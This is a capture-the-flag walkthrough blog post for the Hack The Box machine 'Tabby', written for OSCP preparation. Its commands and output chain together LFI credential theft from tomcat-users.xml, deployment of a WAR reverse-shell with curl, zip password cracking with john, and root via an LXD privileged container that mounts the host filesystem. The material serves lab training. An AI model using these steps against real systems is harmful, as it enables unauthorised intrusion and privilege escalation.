TJ_Null’s OSCP Prep – HTB – Tabby
Last Updated on April 5, 2022 by aghanim

On this Linux machine I abused LFI to find the password for admin panel for Tomcat. From there I used CLI to upload .WAR file to get a reverse shell. In /var/www there was a zip file which was password protected. Cracking the password using John, we find the credentials for the user Ash. From there we can see that Ash was a member of lxdf and lxd was installed on the machine. This allows the user to start a container.
Table Of Contents
Enumeration
NMAP
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/tabby]
└─# cat nmap.ver
# Nmap 7.92 scan initiated Thu Feb 10 06:25:14 2022 as: nmap -sC -sV -p- --min-rate 10000 -oN nmap.ver 10.10.10.194
Nmap scan report for 10.10.10.194
Host is up (0.046s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 45:3c:34:14:35:56:23:95:d6:83:4e:26:de:c6:5b:d9 (RSA)
| 256 89:79:3a:9c:88:b0:5c:ce:4b:79:b1:02:23:4b:44:a6 (ECDSA)
|_ 256 1e:e7:b9:55:dd:25:8f:72:56:e8:8e:65:d5:19:b0:8d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Mega Hosting
|_http-server-header: Apache/2.4.41 (Ubuntu)
8080/tcp open http Apache Tomcat
|_http-title: Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWebpage

Source code

Looking at the source code we can see that its pointing to megahosting.htb. I add that to /etc/hosts. But one of the parameteres lookls like it can be vulnerable to LFI.

LFI
I confirm that LFI is present.
Initial Access – Shell as tomcat

Credentials for Tomcat
Looking at this webpage we can see at the bottom that users are defined in /etc/tomcat9/tomcat-users.xml.

Using LFI we get login credentials. tomcat:$3cureP4s5w0rd123.
Upload webshell
I can only access host-manager but not manager.

Tomcat user do have another permissino, manager-script. This is to allow text based services at /manager/text. https://tomcat.apache.org/tomcat-9.0-doc/manager-howto.html#Supported_Manager_Commands
To upload a shell we generate a payload using msfvenom and upload it using curl.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/tabby]
└─# curl -u 'tomcat:$3cureP4s5w0rd123!' http://10.10.10.194:8080/manager/text/deploy?path=/test --upload-file shell.war
OK - Deployed application at context path [/test]Shell as tomcat
Curl /test to get a reverse shell
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/tabby]
└─# curl http://10.10.10.194/test
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/tabby]
└─# nc -lvnp 4444 255 ⨯
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.194] 35444
whoami
tomcatShell as Ash
In /var/www/html/files there is a backup file. The backup file is password protected. I transfered it to attacker machine and used zip2john to crack the password, which gave me the password to Ash.
tomcat@tabby:/var/www/html/files$ ls -l
total 28
-rw-r--r-- 1 ash ash 8716 Jun 16 13:42 16162020_backup.zip
drwxr-xr-x 2 root root 4096 Jun 16 20:13 archive
drwxr-xr-x 2 root root 4096 Jun 16 20:13 revoked_certs
-rw-r--r-- 1 root root 6507 Jun 16 11:25 statement┌──(root💀kali)-[/home/aghanim/Desktop/HTB/tabby]
└─# john ziphash.john --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin@it (16162020_backup.zip)
1g 0:00:00:00 DONE (2020-06-22 21:21) 1.030g/s 10679Kp/s 10679Kc/s 10679KC/s adorovospessoal..adilizrar
Use the "--show" option to display all of the cracked passwords reliably
Session completedRoot – Abusing LXC/LXD memebership
From enumeration we can see that the user Ash is a member of the lxd group.
ash@tabby:~$ id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)I’ll use hacktricks technique to abuse lxc/lxd.
Step 1
┌──(root💀kali)-[/home/…/HTB/tabby/containerimages/alpine]
└─# sudo /root/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8
┌──(root💀kali)-[/home/…/HTB/tabby/containerimages/alpine]
└─# ls
alpine.yaml lxd.tar.xz rootfs.squashfsStep 2
ash@tabby:~$ wget http://10.10.14.18:9000/lxd.tar.xz
--2022-02-10 14:04:26-- http://10.10.14.18:9000/lxd.tar.xz
Connecting to 10.10.14.18:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 844 [application/x-xz]
Saving to: ‘lxd.tar.xz’
lxd.tar.xz 100%[===================>] 844 --.-KB/s in 0s
2022-02-10 14:04:26 (105 MB/s) - ‘lxd.tar.xz’ saved [844/844]
ash@tabby:~$ wget http://10.10.14.18:9000/rootfs.squashfs
--2022-02-10 14:04:36-- http://10.10.14.18:9000/rootfs.squashfs
Connecting to 10.10.14.18:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2052096 (2.0M) [application/octet-stream]
Saving to: ‘rootfs.squashfs’
rootfs.squashfs 100%[===================>] 1.96M 4.02MB/s in 0.5s
2022-02-10 14:04:37 (4.02 MB/s) - ‘rootfs.squashfs’ saved [2052096/2052096]Step 3
ash@tabby:~$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
ash@tabby:~$ lxc image list
+--------+--------------+--------+----------------------------------------+--------------+-----------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
+--------+--------------+--------+----------------------------------------+--------------+-----------+--------+------------------------------+
| alpine | 9c716211a82e | no | Alpinelinux 3.8 x86_64 (20220210_1356) | x86_64 | CONTAINER | 1.96MB | Feb 10, 2022 at 2:04pm (UTC) |
+--------+--------------+--------+----------------------------------------+--------------+-----------+--------+------------------------------+Step 4
ash@tabby:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
Error: No storage pool found. Please create a new storage poolFix no storage pool found with lxd init
ash@tabby:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
ash@tabby:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]: ye^H^H^H^H^C
ash@tabby:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]: yes
Name of the new storage pool [default=default]: h^Hhel^H^H^[^H^C
ash@tabby:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]: yes
Name of the new storage pool [default=default]: hello
Name of the storage backend to use (dir, lvm, zfs, ceph, btrfs) [default=zfs]: z^H
Invalid input, try again.
Name of the storage backend to use (dir, lvm, zfs, ceph, btrfs) [default=zfs]:
Create a new ZFS pool? (yes/no) [default=yes]: yes^H^H
Invalid input, try again.
Create a new ZFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=5GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:Step 5
ash@tabby:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
ash@tabby:~$ lxc list
+---------+---------+------+------+-----------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+---------+---------+------+------+-----------+-----------+
| privesc | STOPPED | | | CONTAINER | 0 |
+---------+---------+------+------+-----------+-----------+Step 6
ash@tabby:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
ash@tabby:~$ lxc start privesc
ash@tabby:~$ lxc exec privesc /bin/sh
~ # id
uid=0(root) gid=0(root)Step 7
~ # find / -name root.txt
/mnt/root/root/root.txt
~ # cd /mnt/root/root/
/mnt/root/root # cat root.txt
0045196...........
![Attacktive Directory CTF [Walkthrough] -THM](https://book.ghanim.no/wp-content/uploads/2021/08/images.png)